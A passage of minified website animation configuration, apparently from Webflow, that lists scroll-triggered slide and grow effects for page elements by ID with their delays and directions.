nimationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-393"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c499672cb448|c22c2122-9221-81e1-bbf0-d7d6b4c2bcf0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c499672cb448|c22c2122-9221-81e1-bbf0-d7d6b4c2bcf0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x165888c1e2a},"e-399":{id:"e-399",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-403"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c499672cb448|5c73686b-4fc1-9c1d-efe8-0c746bf66ea2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c499672cb448|5c73686b-4fc1-9c1d-efe8-0c746bf66ea2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1624d861a27},"e-402":{id:"e-402",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-400"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c499672cb448|5c73686b-4fc1-9c1d-efe8-0c746bf66ead",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c499672cb448|5c73686b-4fc1-9c1d-efe8-0c746bf66ead",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1624d861a27},"e-540":{id:"e-540",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-565"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb7c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb7c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x1624d861a27},"e-542":{id:"e-542",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-544"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1624d861a27},"e-545":{id:"e-545",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-547"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb82",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb82",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1624d861a27},"e-546":{id:"e-546",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-577"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb6e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb6e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1624d861a27},"e-548":{id:"e-548",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-571"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb59",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb59",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1624d861a27},"e-549":{id:"e-549",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1678"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1624d861a27},"e-550":{id:"e-550",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-568"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb64",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb64",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x1624d861a27},"e-551":{id:"e-551",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-566"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb5e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb5e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1624d861a27},"e-555":{id:"e-555",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-576"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x1624d861a27},"e-557":{id:"e-557",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1679"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb62",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb62",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1624d861a27},"e-558":{id:"e-558",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-567"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb6a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb6a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1624d861a27},"e-559":{id:"e-559",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-556"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1624d861a27},"e-560":{id:"e-560",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-563"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb86",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb86",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1624d861a27},"e-564":{id:"e-564",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-562"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb70",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb70",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x1624d861a27},"e-578":{id:"e-578",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-579"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|6b46346e-2d9d-d6e2-fa0b-0375c1aa502a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|6b46346e-2d9d-d6e2-fa0b-0375c1aa502a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x165e953949c},"e-582":{id:"e-582",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-583"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|6b46346e-2d9d-d6e2-fa0b-0375c1aa5038",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|6b46346e-2d9d-d6e2-fa0b-0375c1aa5038",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x165e953949c},"e-586":{id:"e-586",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-587"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|63e9d61f-b4f1-8360-462e-68abb8b579b4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|63e9d61f-b4f1-8360-462e-68abb8b579b4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x165e9550a71},"e-588":{id:"e-588",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-589"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|63e9d61f-b4f1-8360-462e-68abb8b579b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|63e9d61f-b4f1-8360-462e-68abb8b579b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x165e9550a71},"e-590":{id:"e-590",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-591"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|63e9d61f-b4f1-8360-462e-68abb8b579ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|63e9d61f-b4f1-8360-462e-68abb8b579ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x165e9550a71},"e-594":{id:"e-594",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-595"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|ab0e6d87-9314-7b9c-afc8-99bd8e3ab1d2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|ab0e6d87-9314-7b9c-afc8-99bd8e3ab1d2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x165e9558332},"e-596":{id:"e-596",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-597"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|ab0e6d87-9314-7b9c-afc8-99bd8e3ab1d6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|ab0e6d87-9314-7b9c-afc8-99bd8e3ab1d6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x165e9558332},"e-598":{id:"e-598",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-599"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|ab0e6d87-9314-7b9c-afc8-99bd8e3ab1e0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|ab0e6d87-9314-7b9c-afc8-99bd8e3ab1e0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x165e9558332},"e-602":{id:"e-602",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-603"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|2f292bdb-5ef5-427e-1128-72063470f9c9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|2f292bdb-5ef5-427e-1128-72063470f9c9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x165e9559a43},"e-604":{id:"e-604",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-605"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|2f292bdb-5ef5-427e-1128-72063470f9cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|2f292bdb-5ef5-427e-1128-72063470f9cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x165e9559a43},"e-606":{id:"e-606",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-607"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|2f292bdb-5ef5-427e-1128-72063470f9cf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|2f292bdb-5ef5-427e-1128-72063470f9cf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x165e9559a43},"e-726":{id:"e-726",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-727"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|ea9499bd-8dc9-78a6-5f3c-bf644d71b37f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|ea9499bd-8dc9-78a6-5f3c-bf644d71b37f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x165f37e5c7b},"e-730":{id:"e-730",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-731"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|ea9499bd-8dc9-78a6-5f3c-bf644d71b382",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|ea9499bd-8dc9-78a6-5f3c-bf644d71b382",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x165f37e5c7b},"e-732":{id:"e-732",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_BIG_EFFECT",instant:!1,config:{actionListId:"growBigIn",autoStopEventId:"e-733"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|ea9499bd-8dc9-78a6-5f3c-bf644d71b386",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|ea9499bd-8dc9-78a6-5f3c-bf644d71b386",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:null,effectIn:!0},createdOn:0x165f37e5c7b},"e-736":{id:"e-736",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-737"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|ea9499bd-8dc9-78a6-5f3c-bf644d71b394",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|ea9499bd-8dc9-78a6-5f3c-bf644d71b394",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x165f37e5c7b},"e-738":{id:"e-738",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-739"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|8bbf7a2c-5d6a-1204-0fa4-5ff329e029fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|8bbf7a2c-5d6a-1204-0fa4-5ff329e029fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x165f37e5c7b},"e-791":{id:"e-791",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-12",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{selector:".float-element-2",originalId:"5fff5d3c7a15c435202cb3b5|98643fe7-0181-5d16-8cd6-f4ccf12ed15b",appliesTo:"CLASS"},targets:[{selector:".float-element-2",originalId:"5fff5d3c7a15c435202cb3b5|98643fe7-0181-5d16-8cd6-f4ccf12ed15b",appliesTo:"CLASS"}],config:[{continuousParameterGroupId:"a-12-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1640db13b69},"e-792":{id:"e-792",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-12",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{selector:".float-element-1",originalId:"5fff5d3c7a15c435202cb3b5|98643fe7-0181-5d16-8cd6-f4ccf12ed15a",appliesTo:"CLASS"},targets:[{selector:".float-element-1",originalId:"5fff5d3c7a15c435202cb3b5|98643fe7-0181-5d16-8cd6-f4ccf12ed15a",appliesTo:"CLASS"}],config:[{continuousParameterGroupId:"a-12-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x16403054afb},"e-821":{id:"e-821",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1386"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c411ef2cb444|4dcbcf22-9626-c830-d17c-5e097abbed1f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c411ef2cb444|4dcbcf22-9626-c830-d17c-5e097abbed1f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x16608876ad7},"e-823":{id:"e-823",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1377"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c411ef2cb444|4dcbcf22-9626-c830-d17c-5e097abbed28",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c411ef2cb444|4dcbcf22-9626-c830-d17c-5e097abbed28",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x16608876ad7},"e-825":{id:"e-825",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1390"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c411ef2cb444|4dcbcf22-9626-c830-d17c-5e097abbed31",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c411ef2cb444|4dcbcf22-9626-c830-d17c-5e097abbed31",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"BOTTOM",effectIn:!0},createdOn:0x16608876ad7},"e-833":{id:"e-833",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-846"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457d4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457d4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x1640cf4cfdd},"e-834":{id:"e-834",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-842"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1640cf4cfdd},"e-837":{id:"e-83